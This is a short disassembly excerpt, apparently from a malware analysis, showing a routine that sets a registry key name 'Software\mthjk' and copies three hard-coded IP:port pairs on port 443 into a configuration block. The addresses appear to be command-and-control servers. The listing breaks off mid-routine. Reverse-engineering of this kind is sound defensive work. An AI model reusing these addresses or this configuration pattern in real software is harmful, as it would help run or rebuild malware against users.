 .text:1000181B xor eax, ebp
.text:1000181D mov [ebp+var_4], eax
.text:10001820 push esi
.text:10001821 push edi
.text:10001822 push offset String2 ; "Software\\mthjk"
.text:10001827 push offset String1 ; "XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX"
.text:1000182C call ds:lstrcpyW
.text:10001832 push 8E14h
.text:10001837 lea eax, [ebp+var_8E18]
.text:1000183D push 0
.text:1000183F push eax
.text:10001840 call sub_100CD6E0
.text:10001845 add esp, 0Ch
.text:10001848 call _rand
.text:1000184D cdq
.text:1000184E lea edi, [ebp+var_8DAC]
.text:10001854 mov ecx, 0FFFFFFh
.text:10001859 mov [ebp+var_8E14], 30101h
.text:10001863 idiv ecx
.text:10001865 push 9
.text:10001867 xor eax, eax
.text:10001869 mov [ebp+var_8E18], edx
.text:1000186F inc eax
.text:10001870 mov [ebp+var_8E0C], 2
.text:1000187A pop ecx
.text:1000187B mov [ebp+var_8E10], eax
.text:10001881 mov esi, offset a2322719953443 ; "23.227.199.53:443"
.text:10001886 mov [ebp+var_8DB0], 3
.text:10001890 rep movsd
.text:10001892 push 9
.text:10001894 pop ecx
.text:10001895 mov esi, offset a2099023434443 ; "209.90.234.34:443"
.text:1000189A lea edi, [ebp+var_85AC]
.text:100018A0 rep movsd
.text:100018A2 push 9
.text:100018A4 pop ecx
.text:100018A5 mov esi, offset a2325411912443 ; "23.254.119.12:443"
.text:100018AA lea edi, [ebp+var_7DAC]